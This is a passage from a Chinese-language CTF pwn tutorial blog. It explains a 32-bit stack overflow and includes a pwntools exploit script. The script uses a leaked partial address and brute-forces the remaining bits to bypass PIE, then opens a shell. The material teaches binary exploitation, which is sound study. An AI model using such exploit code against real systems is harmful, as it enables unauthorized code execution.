
我们可以看到sub 0x18开的空间是怎么存放的,我们传的时候是就是按栈增长方向来传的

我们可以看到就是DDDD进入了eip。
我们通过搜索shift+f12定位/bin/sh可以找到漏洞函数(ps.如果你是新手强烈建议你从我第一篇文章开始边读边实践开始学习。)

我们定位下地址看看:

但是目前得到的地址是:
前16位+后3位,还差一位,这里一位数我们可以设为8然后不断循环请求来爆破,我的脚本自动化了。
hightAddr = int(sh.recvuntil(" world", True)) << 16
hightAddr = hightAddr + 0x89cd
综合上面两点,exp.py便呼之欲出。
#!/usr/bin/python
# -*- coding:utf-8 -*-
from pwn import *
debug = True
# 设置调试环境
context.log_level = 'debug'
context.arch = "i386"
# 设置tmux程序
context.terminal = ['/usr/bin/tmux', 'splitw', '-h']
# 处理环境模块
# PIE 处理模块
def debug(addr, sh,PIE=True):
io = sh
if PIE:
# proc_base = p.libs()[p.cwd + p.argv[0].strip('.')]
text_base = int(os.popen("pmap {}| awk '{{print $1}}'".format(io.pid)).readlines()[1], 16)
gdb.attach(io,'b *{}'.format(hex(text_base+addr)))
else:
gdb.attach(io,"b *{}".format(hex(addr)))
def exp(sh):
if debug:
# 建立本地连接
sh = sh
else:
# 建立远程连接
link = ''
ip, port = map(strip,link.split(':'))
sh = remote(ip, port)
sh.recvuntil("Welcome our the ")
# gdb.attach(sh, )
hightAddr = int(sh.recvuntil(" world", True)) << 16
hightAddr = hightAddr + 0x89cd
# debug(0x000009EC)
log.success("hightAddr: " + hex(hightAddr))
cmdAddr = 'A'*12+ p32(hightAddr)
sh.sendafter("So, Can you tell me your name?n", cmdAddr)
# sh.recvuntil("ebye):")
# sh.send('1')
sh.sendlineafter("ebye):",'1')
# sh.send("whoami")
# sh.interactive()
# debug(0x000009E6)
if __name__ == '__main__':
# exp()
while True:
sh = process('./pwn')
try:
exp(sh)
sh.recv()
sh.recv()
sh.interactive()
# sh.sendline("ls")
# break
except Exception as e:
# print(e)
sh.close()
0x4 一些碎碎念
学习PWN的话,入门门槛的确挺高的,所以说基础知识很重要,因为我自己是数学专业的,大三才开始学习计算机组成原理等方面的知识,后面的话自己也会去看一些计算机专门的书,比如操作系统、编译原理等一些书籍,掌握这些知识框架能避免很多弯路。
这里推荐下自己学习过的文章列表,帮助萌新一起来愉快学习pwn。
0x5 参考链接







发表评论
您还未登录,请先登录。
登录